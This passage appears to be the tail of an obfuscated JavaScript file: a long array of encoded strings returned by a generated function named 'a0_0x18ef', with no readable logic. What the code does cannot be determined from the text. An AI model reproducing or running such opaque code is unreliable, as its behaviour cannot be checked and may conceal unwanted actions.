6','WONcJLldL8otWQPrW6ZdNh7cHmkFW7hcMmo3da','habpiSkbWQvrmSoRW4ZdMsWe','jCkCW5tdJq','fLa9WPFdSNdcU8ouWPtcOSk1WQZdUa','jZ3cHCoNl8knW4K','cazDrmkfWQ9LWQqnySkivtPJkhS','W67cOSkIWOVcR2pdJSk9iG','bCoIgIxcJSkJDIf7WOHwxG','W7G0uae0W7ZdOCkIWQlcHCkqiCkQW5ldJmkVgG','CcBdU0m','d8oJbIVcLCkY','eWpcGfG7','W6VcNttcKmk3W59t','W4ZdLCoBW40','W77cJIpcPmk9','dbbtna','WPJdNSkwWPdcNZyw','nCk+n8oHW4G8tW','DNP1ss/dP0xcKxzPqwFdQa','W7a9WRdcTbBcOJq','buq9WOddUwRcGCoOWPpcTq','lwdcK8ocWOFdR8kkumoNE8oGWRpcHJm4','WQqjqN1LvSkipvuek8kSaa','eavypG','AaOXxW','W7vJW4hdPx7dVKlcQZ7cNmowvCkF','DMDUvY7dU1tcRa','WQm0WOlcGYFcObi','mH5sFaNdHb7cOWVdHdhdQCkXemotxG','s8ouiJxdJ8o6W5NcSSoLW5BdTSkrWPC','WQ5WfrvLW7hdTSocWQpdH8oanmoP','FmoBWQhdGxS','p8kaWQ0rDmkctvS','WOZcImoAWQLAoCk2W6W','tHZcH8o+','s8otjCkvC8kojSk1W6FcUvOjW4/cVvldOCkgASkhWQrNW5pcVSo3ecxdMK/cKKXwEmkaW5KD','ASoKWOFdS8kHW44EqCoPCmoWddi','F8oEwdNcJmkSWP5hWRFcMrm','zCoeW5eeAmkpuvpcGr0qWOBdSq','FsRdSCkBqa','WR7cPhhdSa','WRmYW5qyvSk+FW','rMHeqc3dM8oiiIFcJYS','zCkhWPCcBSkyt1xcJbWFWPBdUKFcVNi','l8o9WQtdOSkaW7i4'];a0_0x18ef=function(){return _0x19287d;};return a0_0x18ef();}